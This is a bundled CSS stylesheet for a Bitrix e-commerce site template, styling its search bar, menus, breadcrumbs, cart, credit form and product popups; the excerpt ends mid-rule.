	height:30px;
	line-height: 30px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1.png")  0 0 repeat #373737;
	color:#fff;
	border-top:1px solid #000;
	border-bottom:1px solid #000;
	border-left:1px solid #000;
	border-right: 1px solid #000000;
	cursor: pointer;
	position:relative;
}
#topSearchSelect .slide{
	display:block;
	height:30px;
}

#topSearchSelect ul{
	width:300px;
	position:absolute;
	top:31px;
	background-color:#E3E3E3;
	z-index:100;
	display:none;
}
#topSearchSelect ul li{
	color: #000000;
	text-align:left;
	padding-left:32px;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.132);
	display:block;
	-o-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#topSearchSelect ul li:hover{
	background-color:#FFFFFF;
	color:#334add;
}
#topSearchSelect:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/searchGradient1Hover.png")  0 0 repeat #373737;
}
#topSearchSelect img{
	vertical-align: middle;
	padding:0px 3px;
}
#searchTable.small #topSearchSelect {
	width:40px;
}
#searchTable.small #topSearchSelect span{
	display:none;
}
#searchTable.small #topSearchSelect img{
	padding:0;
}
#topSearchLine form{
	text-indent:0px;
	white-space:nowrap;
	letter-spacing:0px;
}
#topSearchLine input{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	height:30px;
	border:0px;
}
#searchTable.small input[type="text"]{
	text-indent: 8px;
}
#topSearchLine input[type="text"]{
	width: 100%;
	background-color:#ffffff;
	color:#656565;
	border:1px solid #d3d3d3;
	display: block;
	float:left;
	text-indent: 6px;
}
#topSearchLine #goTopSearch{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	width:90px;
	background: #334add;
	cursor: pointer;
	color:#fff;
	line-height:30px;
	display:block;
	text-decoration: none;
	border-top:1px solid #d3d3d3;
	border-bottom:1px solid #d3d3d3;
	border-right:1px solid #d3d3d3;
	height: 30px;
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}
#topSearchLine #goTopSearch:hover{
	background: #1b33cc;
}
#topSearchLine #goTopSearch:active{
	text-indent: 2px;
}
#searchTable.small #goTopSearch{
	width:30px;
}
#searchTable.small #goTopSearch span{
	display:none;
}
#searchTable.small #goTopSearch img{
	padding:0px;
}
#searchTable.small #goTopSearch img{
	vertical-align: middle;
	margin-left:4px;
}
#topSearchLine form a img{
	vertical-align: middle;
	padding-right:4px;
}
#topSearchLine select, #topSearchLine option{
	display: none;
}
#searchMenu ul{
	float:right;
	margin-top:12px;
}
#searchMenu ul li:first-child{
	border-left: 1px solid #D3D3D3;
	padding:0 12px;
}
#searchMenu ul li{
	border-right: 1px solid #D3D3D3;
}
#searchMenu a{
	color: #787878 !important;
	font: 13px "bender", "arial", sans-serif !important;
	text-decoration: none !important;
	background: none !important;
	border: none !important;
}
#searchMenu a:hover{
	color:#334add !important;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277*/
#leftMenu > li {
	border-bottom: 1px solid #DBDBDB;
	/*position: relative;*/
	-o-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-webkit-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

#leftMenu > li:hover {
	background-color: #fff;
}

#leftMenu > li:hover > a {
	color: #2d2d2d;
}

#leftMenu .selected{
	background-color: #FFFFFF;
}

#leftMenu .selected > a{
	color: #2d2d2d;
}

#leftMenu > li > a {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	display: block;
	color: #000000;
	padding: 12px 12px 12px 25px;
}

#leftMenu > li > a > ins {
	display: table;
}

#leftMenu > li > a > ins > img {
	vertical-align: middle;
	padding-right: 8px;
}

#leftMenu > li > a > ins > span {
	display: table-cell;
	vertical-align: middle;
}

#leftMenu > li > .drop {
	position: absolute;
	right: 0px;
	left: 364px;
	background-color: #fff;
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.500);
	z-index: 999;
	top: 60px;
	overflow: hidden;
	min-height: 510px;
	display: none;
}

#leftMenu li div ul {
	float: left;
	width: 230px;
	border-right: 1px solid #e5e5e5;
	margin: 18px 0px;
}

#leftMenu li div ul li {
	margin-bottom: 8px;
}

#leftMenu li div ul li a {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #000;
	text-align: left;
	text-decoration: none;
	display: block;
	padding: 0px 12px;
}

#leftMenu li div ul li a:hover {
	color: #334add;
}

#leftMenu li div ul li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ul li a span {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
	display: block;
}

#leftMenu li div ul li a span:hover {
	color: #1b33cc;
}

#leftMenu li div ol {
	float: left;
	width: 230px;
	background: #334add;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #334add 0%, #1b33cc 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#334add), color-stop(100%,#1b33cc));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #334add 0%,#1b33cc 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #334add 0%,#1b33cc 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#334add', endColorstr='#1b33cc',GradientType=0 );
 /* IE6-9 */
	position: absolute;
	right: 0;
	padding-bottom: 1200px;
}

#leftMenu li div ol li span {
	font: normal normal 15px "bender" , arial , sans-serif;
	color: #fff;
	padding: 18px 0px 4px 24px;
	display: block;
}

#leftMenu li div ol li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: left;
	text-decoration: none;
	display: block;
	padding-left: 24px;
}

#leftMenu li div ol li a:hover {
	color: #c8e5ff;
}

#leftMenu li div ol li a:active {
	position: relative;
	top: 1px;
}

#leftMenu li div ol li a.pic {
	padding-bottom: 18px;
	border-bottom: 1px solid #1b33cc;
	width: 80%;
	margin: 0px auto 18px;
	text-align: center;
	padding-left: 0;
}

#leftMenu li div ol li a.pic img {
	max-width: 100%;
}

#leftMenu li div ol li {
	margin-bottom: 12px;
}

#leftMenu .selected { 
	background-color: #FFFFFF;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947*/
.bx_breadcrumbs{
    margin-bottom:15px;
    padding-top:0px
}
.bx_breadcrumbs ul{
    margin:0;
    padding:0
}
.bx_breadcrumbs ul li{
    display:inline-block;
    line-height:20px
}
.bx_breadcrumbs ul li a{
    display:block;
    padding:0 15px;
    background:url(/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/images/breadcrumbs_arrow.png) no-repeat center right;
    color:#555;
    text-decoration:none;
    font-size:11px;
    opacity:.5
}
.bx_breadcrumbs ul li:first-child a{padding-left:0}
.bx_breadcrumbs ul li:last-child  a{background:none}
.bx_breadcrumbs ul li a:hover{
    text-decoration:underline;
    line-height:20px;
    opacity:1
}
.bx_breadcrumbs ul li span{
    display:block;
    padding:0 15px;
    color:#aaa;
    text-decoration:none;
    font-size:11px
}
.bx_breadcrumbs,
.bx_breadcrumbs ul li{
    -webkit-transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
    transition:all 0.3s ease;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326*/
#footerCart table td {
	padding-left: 12px;
	line-height: 36px;
}

#footerCart ins {
	text-decoration: none;
	padding-bottom: 2px;
	margin-right: 8px;
	vertical-align: top;
}

#footerCart span {
	height: 18px;
	line-height: 18px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/images/colorMenu2.png") #2D2D2D;
	border: 1px solid #888;
	min-width: 18px;
	display: inline-block;
	text-align: center;
	padding: 0px 4px;
	border-radius: 4px;
	vertical-align: middle;
}

#footerCart span:hover {
	color: #c8e5ff;
}

#footerCart a {
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}

#footerCart a:active {
	position: relative;
	top: 1px;
}

#footerCart .oCallback {
	color: #888;
	padding-right: 4px;
	font-size: 14px;
	display: inline-block;
}

#footerCart .oCallback:hover {
	color: #334add;
}

#footerCart .footerCart + span, #footerCart .footerCompare + span {
	margin-left: 8px;
}

#footerCart .footerCart, #footerCart .footerCompare {
	color: #888;
}

#footerCart .footerCart:hover {
	color: #334add;
}

#footerCart .footerCompare:hover {
	color: #22beff;
}

#footerCart .footerCart + span {
	border: 1px solid #1b33cc;
	color: #1b33cc;
	max-width: 27px;
	overflow: hidden;
}

#footerCart .footerCompare + span {
	border: 1px solid #22beff;
	color: #22beff;
}

#footerCart .empty + span {
	border: 1px solid #888;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/styles.css?15807546405061*/
#catalogLines .item .tools .addCart, #catalogLines .item .tools .addSku,
#catalogTableList .addCart{
    margin-top: 17px;
    background-color: #334add;
    background: #4bbe3f;
    background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
    background: -ms-linear-gradient(top, #79d670, #4bbe3f);
    background: -moz-linear-gradient(top, #79d670, #4bbe3f);
    background: linear-gradient('to bottom', #79d670, #4bbe3f);
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    outline: 0;
    box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
    background-clip: padding-box;
    border: 0;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    outline: 0em;
    border-radius: 3px;
    margin-bottom: 2px;
    font-size: 12px;
    width: 100px;
    line-height: 34px;
    height: auto;
    position: relative;
    display: inline-block;
    /*padding-left: 27px;*/
    font-size: 13px;
    display: block;
    margin: 0 auto;
}


#catalogLines .item .tools .addCart:hover,
#catalogLines .item .tools .addSku:hover,
#catalogTableList .addCart:hover{
    background-image: none;
    background: -webkit-linear-gradient(top, #69f95b, #1fc80d);
    background: -ms-linear-gradient(top, #69f95b, #1fc80d);
    background: -moz-linear-gradient(top, #69f95b, #1fc80d);
    background: linear-gradient('to bottom', #69f95b, #1fc80d);
}


#catalogLines .item .tools .addCart:before,
#catalogLines .item .tools .addSku:before,
#catalogTableList .addCart:before{
    background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
    background-position: 0 -3588px;
    width: 26px;
    height: 24px;
    top: 0.2em;
    left: 0.30em;
    position: absolute;
    content: '';
}

#catalogTableList .quantity {
    width: 15% !important;
}
#catalogLines .addCart {
    width: 178px !important;
}





.creditForm {
    width: 750px;
    margin: 20px auto;
    display: block;
}

.creditForm li {
    height: 60px;
}

.creditForm p {
    color: #777;
    font-size: 12px;
    display: inline;
}

.creditForm label{
    display: block;
    color:#aaa;
    font-size:12px;
    margin-bottom: 6px;
    padding-top: 2px;
}

.creditForm input, input[type="date"]{
    font: 14px "bender", "arial", sans-serif;
    display: block;
    height:24px;
    width:80%;
    background: #f9f9f9;
    border:1px solid #ddd;
    padding-left:4px;
    clear:both;
    box-sizing:content-box;
    -ms-box-sizing:content-box;
    -moz-box-sizing:content-box;
    -webkit-box-sizing:content-box;
}

.creditForm input[type="checkbox"]{
    height:15px;
    width:15px;
    display: block;
    padding: 0 !important;
    border:0 !important;
    float:left;
    margin-right:6px;
}

.creditForm input[type="checkbox"] + label{
    font-size: 14px;
    color:#000;
    padding-top:0px;
    cursor: pointer;
}

.creditForm input[type="radio"]{
    height:15px;
    width:15px;
    float:left;
    padding: 0 !important;
    border:0 !important;
    text-align: left;
    margin-right:6px;
    margin-top:8px;
    clear:both;
}

.creditForm input[type="radio"] + label{
    font-size: 14px;
    color:#000;
    padding-top:8px;
    float:left;
}

.creditForm input[type="submit"]{
    background: #1b33cc;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    display: inline-block;
    width: 150px;
    vertical-align: middle;
}

#orderSuccessNew {
    width: 850px;
    margin: 25px auto;
}

.topMenuBtn{
    display: inline-block;
}
.topMenuBtn > a > img{
    height: 67px;
    width: 200px;
}
#topMenu {
    display: inline-block;
    margin-bottom: 24px;
}

/*
#fastBack #fastBackWrapper input#fastBackName {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackName:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackEmail {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #3d3d3d;
}

#fastBack #fastBackWrapper input#fastBackPhone {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #2d2d2d;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus {
    background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #3d3d3d;
}*/

.topMenuCustom {
    display: inline-block;
    margin-bottom: 24px;
    margin-top: 15px;
}

.topMenuCustom > li:last-child {
    border-right: 1px solid #3c3c3c;
}
.topMenuCustom > li {
    font: normal normal 13px "bender" , arial , sans-serif;
    padding: 0px 12px;
    float: left;
    border-left: 1px solid #3c3c3c;
    height: 24px;
    line-height: 24px;
    position: relative;
}
/*.topMenuCustom > li:first-child {
    border-left: none;
}*/
.topMenuCustom > li a {
    display: inline-block;
    text-decoration: none;
    color: #9e9e9e;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078*/
/* developed by dw24 2014 */

/* Main */

* {
	margin: 0px;
	padding: 0px;
	list-style: none;
	outline: none;
}

html {
	height: 100%;
}

body {
	font: normal normal 14px "Bender", "Verdana" , arial, sans-serif;
	max-width: 1920px;
	margin: 0px auto;
	height: 100%;
}

img {
	border: 0;
}

a {
	outline: none;
}

button {
	background-image: none;
	overflow: visible;
}

p {
	margin-bottom: 12px;
	margin-top: 12px;
}

.button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input:-webkit-autofill {
	color: #ffffff !important;
}

ins {
	text-decoration: none;
}

input:focus::-webkit-input-placeholder{
    color: transparent;
}

input:focus::-moz-placeholder{
    color: transparent;	
}

input[type="password"] {
	-webkit-text-security: square;
}

input[type="checkbox"] {
	-moz-appearance: none;
	-webkit-appearance: none;
	-o-appearance: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
}

textarea {
	overflow: auto;
}

#logo {
	line-height: 85px;
	display: block;
}

#logo img {
	vertical-align: middle;
}

#logo:active {
	position: relative;
	top: 1px;
}

/* Header Top */

#headerLine {
	background:#00005C;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	border-top: 4px solid #444444;
	min-width: 1000px;
	height: 50px;
	overflow: hidden;
	position: relative;
}
.centr__img {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
}

#headerLineLeft {
	height: 62px;
	display: inline-block;
}

#headerLineRight {
	float: right;
	position: relative;
	height: 62px;
	z-index: 100;
}

/* Header */

#header {
	background: url(/bitrix/templates/electro_dark_blue_white/images/bgHead2.png) repeat #ededed;
	height: 128px;
	min-width: 1000px;
	
}

#header .wrapper{
	display: table;
	table-layout: fixed;
	width:100%;
	margin:0;
}

#headerLeft {
	display: table-cell;
	vertical-align: top;
	width:300px;
	padding-left:25px;
}

#headerRight {
	display: table-cell;
	vertical-align: top;
	width:400px;
	padding-right: 25px;
}

#headerRight table {
	width: 100%;
}

#headerRight table td {
	text-align: right;
	color: #9e9e9e;
	padding-top: 22px;
	vertical-align: top;
}

#headerRight table td div {
    text-align: center;
}

#headerRight table td:first-child {
	padding-right: 42px;
}

/*#headerRight table tr:first-child td {*/
	/*padding-top: 34px;*/
/*}*/

#headerRight table td a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #595959;
	text-decoration: none;
}

#headerRight table td a:hover {
	color: #334add;
}

#headerRight table td a:active {
	position: relative;
	top: 1px;
}

#headerRight table td a span {
	border-bottom: 1px dashed #333;
	padding-bottom: 2px;
	font-size: 14px;
}

#headerRight table td a img {
	padding-right: 8px;
	vertical-align: middle;
}

#headerRight table td a.oCallback {
	color: #fff;
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	display: block;
	text-align: center;
	height: 25px;
	line-height: 25px;
	width: 120px;
	float: right;
	margin-top: -4px;
}

#headerRight table td a.oCallback:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

#headerRight table td a.oCallback:active {
	position: relative;
	top: 1px;
}

#headerRight span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #595959;
}

#headerRight .main-phone {
	font: normal normal 21px "bender" , arial , sans-serif;
	color: #595959;
	font-weight: bold;
}

/* Main Slider */
#slider {
	width: 65.8%;
	float: left;
}

#slider img, #advRight img {
	max-width: 100%;
}

#advRight {
	float: right;
	width: 32.9%;
}

#advRight li:first-child {
	margin: 0px;
}

#advRight li {
	margin-top: 4.4%;
}

#mainContent {
	margin-top: 24px;
	width: 100%;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainContentleft {
	background: url(/bitrix/templates/electro_dark_blue_white/images/colorMenu.png) repeat #ededed;
	width: 19.8%;
	display: table-cell;
	vertical-align: top;
	margin-bottom: 24px;
	position: relative;
}

#mainContentleft a.mainContentleftArrow > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	height: 60px;
	line-height: 60px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	color: #fff;
	display: block;
	text-align: left;
	padding-left: 25px;
	-webkit-transition-property: color;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft a.mainContentleftArrow > span:active {
	color: #d8edff;
}

#mainContentleft  a.mainContentleftArrow {
	text-decoration: none;
	position: relative;
	display: block;
}

#mainContentleft  a.mainContentleftArrow img {
	vertical-align: middle;
	margin-right: 3px;
	margin-top: -3px;
}

#mainContentleft  a.mainContentleftArrow > span > sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBig.png) no-repeat transparent;
	display: none;
	position: absolute;
	z-index: 2;
	width: 8px;
	height: 20px;
	top: 50%;
	margin-top: -9px;
	float: right;
	margin-left: 10px;
	-webkit-transition-property: background-image;
	-webkit-transition-duration: 0.5s;
	-webkit-transition-timing-function: ease;
}

#mainContentleft  a > span:active + sub {
	background: url(/bitrix/templates/electro_dark_blue_white/images/arrowBigHover.png) no-repeat transparent;
}

#mainContentleft  a.allowHide > span > sub {
	display: inline;
}

#mainContentleft  a.allowHide > sub {
	display: inline;
}

#mainContentleft  a.allowHide + ul {
	display: none;
}

#mainContentleft #fixMenu {
	position: relative;
	z-index: 90;
}

#mainContentleft #fixMenu.fixed {
	position: fixed;
	width: 19.8%;
	min-width: 213px;
	max-width: 409px;
	padding-right: 24px;
	top: 0;
}

#blackout {
	background-color: rgba(31, 31, 31, 0.500);
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
}

#comparison {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
}

#comparisonContainer {
	width: 350px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
